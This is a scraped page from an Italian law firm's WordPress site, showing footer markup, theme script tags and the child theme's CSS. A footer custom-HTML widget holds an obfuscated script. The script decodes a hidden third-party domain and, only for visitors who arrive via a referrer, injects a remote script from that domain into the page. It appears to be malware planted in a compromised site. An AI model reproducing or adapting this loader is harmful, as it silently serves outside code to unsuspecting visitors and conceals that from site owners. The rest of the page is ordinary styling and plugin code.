</div><div class="bt_bb_separator_v2 bt_bb_border_style_none bt_bb_top_spacing_none bt_bb_bottom_spacing_none bt_bb_border_thickness_1 bt_bb_icon_size_normal bt_bb_text_size_normal bt_bb_separator_v2_without_content" data-bt-override-class="{&quot;bt_bb_top_spacing_&quot;:{&quot;current_class&quot;:&quot;bt_bb_top_spacing_none&quot;,&quot;xl&quot;:&quot;none&quot;},&quot;bt_bb_bottom_spacing_&quot;:{&quot;current_class&quot;:&quot;bt_bb_bottom_spacing_none&quot;,&quot;xl&quot;:&quot;none&quot;,&quot;md&quot;:&quot;normal&quot;,&quot;sm&quot;:&quot;normal&quot;,&quot;xs&quot;:&quot;normal&quot;},&quot;bt_bb_border_thickness_&quot;:{&quot;current_class&quot;:&quot;bt_bb_border_thickness_1&quot;,&quot;xl&quot;:&quot;1&quot;},&quot;bt_bb_icon_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_icon_size_normal&quot;,&quot;xl&quot;:&quot;normal&quot;},&quot;bt_bb_text_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_text_size_normal&quot;,&quot;xl&quot;:&quot;normal&quot;}}"><div class="bt_bb_separator_v2_inner"><span class="bt_bb_separator_v2_inner_before"></span><span class="bt_bb_separator_v2_inner_content"><span  data-ico-="" class="bt_bb_icon_holder"></span></span><span class="bt_bb_separator_v2_inner_after"></span></div></div></div></div></div><div  class="bt_bb_column col-xl-4 bt_bb_align_right bt_bb_vertical_align_top bt_bb_padding_normal bt_bb_border_thickness_1"  data-width="4" data-bt-override-class="{&quot;bt_bb_align_&quot;:{&quot;current_class&quot;:&quot;bt_bb_align_right&quot;,&quot;xl&quot;:&quot;right&quot;,&quot;lg&quot;:&quot;right&quot;,&quot;md&quot;:&quot;left&quot;,&quot;sm&quot;:&quot;left&quot;,&quot;xs&quot;:&quot;left&quot;},&quot;bt_bb_padding_&quot;:{&quot;current_class&quot;:&quot;bt_bb_padding_normal&quot;,&quot;xl&quot;:&quot;normal&quot;},&quot;bt_bb_border_thickness_&quot;:{&quot;current_class&quot;:&quot;bt_bb_border_thickness_1&quot;,&quot;xl&quot;:&quot;1&quot;}}"><div class="bt_bb_column_content"><div class="bt_bb_column_content_inner"><div class="bt_bb_custom_menu btBottomFooterMenu bt_bb_direction_vertical"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-8365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8365"><a href="https://officinalex.it/pivacy-policy/">Pivacy Policy</a></li>
<li id="menu-item-8366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8366"><a href="https://officinalex.it/cookie/">Cookie Policy</a></li>
<li id="menu-item-1723" class="bt_bb_back_to_top bt_bb_back_to_top_accent_arrow menu-item menu-item-type-custom menu-item-object-custom menu-item-1723"><a href="#top">Back to top</a></li>
</ul></div></div></div></div></div></div></div><div class="bt_bb_row_wrapper"><div  class="bt_bb_row" ><div  class="bt_bb_column col-xl-12 bt_bb_align_left bt_bb_vertical_align_top bt_bb_padding_normal"  data-width="12" data-bt-override-class="{}"><div class="bt_bb_column_content"><div class="bt_bb_column_content_inner"><div class="bt_bb_separator_v2 bt_bb_border_style_none bt_bb_top_spacing_normal bt_bb_icon_size_normal bt_bb_text_size_normal bt_bb_separator_v2_without_content" data-bt-override-class="null"><div class="bt_bb_separator_v2_inner"><span class="bt_bb_separator_v2_inner_before"></span><span class="bt_bb_separator_v2_inner_content"><span  data-ico-="" class="bt_bb_icon_holder"></span></span><span class="bt_bb_separator_v2_inner_after"></span></div></div></div></div></div></div></div></div><!-- cell_inner --></div><!-- cell --></div><!-- port --></section></div><footer class="btLightSkin">
	
		<section class="btSiteFooterWidgets gutter">
			<div class="port">
				<div class="bt_bb_row" id="boldSiteFooterWidgetsRow"><div class="widget_text btBox widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	
				</div>
			</div>
		</section>
	</footer>
</div><!-- /btSiteFooter -->

</div><!-- /pageWrap -->

<script type='text/javascript' src='https://officinalex.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/officinalex.it\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://officinalex.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://officinalex.it/wp-content/themes/bernstein/framework/js/fancySelect.js?ver=6.0' id='fancySelect-js'></script>
<script type='text/javascript' id='bernstein-header-js-before'>
window.BoldThemesURI = "https://officinalex.it/wp-content/themes/bernstein"; window.BoldThemesAJAXURL = "https://officinalex.it/wp-admin/admin-ajax.php";window.boldthemes_text = [];window.boldthemes_text.previous = 'precedente';window.boldthemes_text.next = 'successivo';
</script>
<script type='text/javascript' src='https://officinalex.it/wp-content/themes/bernstein/framework/js/header.misc.js?ver=6.0' id='bernstein-header-js'></script>
<script type='text/javascript' src='https://officinalex.it/wp-content/themes/bernstein/framework/js/misc.js?ver=6.0' id='bernstein-misc-js'></script>
<script type='text/javascript' src='https://officinalex.it/wp-content/themes/bernstein/framework/js/framework_misc.js?ver=6.0' id='boldthemes-framework-misc-js'></script>
<script type='text/javascript' id='boldthemes-framework-misc-js-after'>
			var boldthemes_dropdown = document.querySelector( ".widget_categories #cat" );
			function boldthemes_onCatChange() {
				if ( boldthemes_dropdown.options[boldthemes_dropdown.selectedIndex].value > 0 ) {
					location.href = "https://officinalex.it/?cat="+boldthemes_dropdown.options[boldthemes_dropdown.selectedIndex].value;
				}
			}
			if ( boldthemes_dropdown !== null ) {
				boldthemes_dropdown.onchange = boldthemes_onCatChange;
			}
		
</script>
<script type='text/javascript' src='https://officinalex.it/wp-content/plugins/bold-page-builder/content_elements/bt_bb_section/bt_bb_elements.js?ver=4.3.6' id='bt_bb_elements-js'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://officinalex.it/wp-content/themes/bernstein-child/style.css?ver=1.0.0
body_size: 4080
content:
/*
 Theme Name:   Bernstein Child
 Theme URI:    http://bernstein.bold-themes.com
 Description:  Bernstein child theme
 Author:       BoldThemes
 Author URI:   http://bold-themes.com
 Template:     bernstein
 Version:      1.0.0
 Tags:         one-column, right-sidebar, custom-menu, featured-images, sticky-post, theme-options, threaded-comments, translation-ready
 Text Domain:  bernstein-child
*/


/* Theme customization starts here
-------------------------------------------------------------- */

.btMainLogo {
	height: 60px !important;
	margin-top: 40px;
}

@media (max-width:767px){
.btMainLogo {
	height: 45px !important;
	margin-top: 20px;
}
}
.btAltLogo{
	height: 50px !important;
	margin-top: 10px;
	margin-bottom:10px;
}

.logofoot img{
	width:300px;
	max-width:100%;
}

.menu-footer-menu-container{
	float:right !important;
}

#top > header > div > div.btLogoArea.menuHolder.btClear > div > div.menuPort > div > div > div > a{
background:#d3761d !important;
}

.cat-item-39 a{text-align:left !important;}
.btArticleAuthor{cursor:default; pointer-events:none;}

body.single-post:not(.btStickyHeaderOpen) .btLogoArea.menuHolder.btClear{
background:#232b33 !important;
}

body.btNoSidebar.btHideHeadline.single .btPostSingleItemStandard:first-of-type{
margin-top:17.75em !important}

body.single-post .btArticleMedia{
	display:none !important;
}

.telefono .bt_bb_headline_content span{
	font-family:'Montserrat' !important;
	font-size:0.6em !important;
}

.aree .bt_bb_separator_v2.bt_bb_top_spacing_normal {
padding-top: 3.43em !important;
}

.professionisti .bt_bb_separator_v2.bt_bb_top_spacing_normal {
padding-top: 9em !important;
}


.aree .bt_bb_separator_v2.bt_bb_bottom_spacing_40{
	padding-top: 9.04em !important;
	padding-bottom:0 !important;

}

body:not(.btStickyHeaderOpen) .btLogoArea.menuHolder.btClear{
	background:#232b33 !important;
}

body.home:not(.btStickyHeaderOpen) .btLogoArea.menuHolder.btClear{
	background:transparent !important;
}


@media (min-width:1280px){
	.btContent .btPostListColumns .btArticleContentHolder{
	-webkit-flex-direction: row !important;
    -ms-flex-direction: row!important;
    flex-direction: row !important;
}
	
	.btPostListColumns .btArticleContentHolder .btArticleTextContent, .btPostSingleItemColumns .btArticleContentHolder .btArticleTextContent {
    -webkit-flex: 1 1 60%;
    -ms-flex: 1 1 60%;
    flex: 1 1 60%;
		max-width: 60%;}
	
	.btPostListColumns .btArticleContentHolder .btArticleMedia, .btPostSingleItemColumns .btArticleContentHolder .btArticleMedia {
    -webkit-flex: 1 1 40%;
    -ms-flex: 1 1 40%;
    flex: 1 1 40%;
    max-width: 40%;
}
	.btArticleHeadline .bt_bb_headline_tag{font-size:27px !important; line-height:30px !important;text-transform:uppercase;}
}


.btMenuVertical .mainHeader nav ul li{color:#fff !important;}
:not(.btMenuBelowLogo).btMenuVertical .mainHeader .mainHeaderInner{background:#232b33 !important}

.bt_bb_headline .bt_bb_headline_content {
	min-height: 70px;}

.bt_bb_headline_superheadline_outside{
	min-height:40px;}

.bt_bb_column.bt_bb_overlay_dark_gradient_bottom .bt_bb_column_content:after {
background: -webkit-linear-gradient(top,transparent 50%,rgb(0 0 0 / 85%) 90%) !important;
background: -moz-linear-gradient(top,transparent 50%,rgb(0 0 0 / 85%) 90%) !important;
background: linear-gradient(to bottom,transparent 50%,rgb(0 0 0 / 85%) 90%) !important;
}

.bt_bb_size_medium.bt_bb_headline.bt_bb_subheadline .bt_bb_headline_subheadline{
	min-height:180px;
}


#areecomp .bt_bb_column.bt_bb_border_thickness_1 .bt_bb_column_content {
min-height: 420px;
}

.avvocatil .bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before{
	min-width:58px !important;
	color:#d3761d !important;
}

.avvocatil .bt_bb_size_normal.bt_bb_icon .bt_bb_icon_holder > span{
	color:#232b33 !important;
}

.chiamami a{background:#d3761d !important;color:#fff !important; border:0 !important;}
.scrivimi a{background:#232b33 !important;color:#fff !important; border:0 !important;}
.chiamami a, .scrivimi a{color:#fff !important; border:0 !important; box-shadow:none !important;}
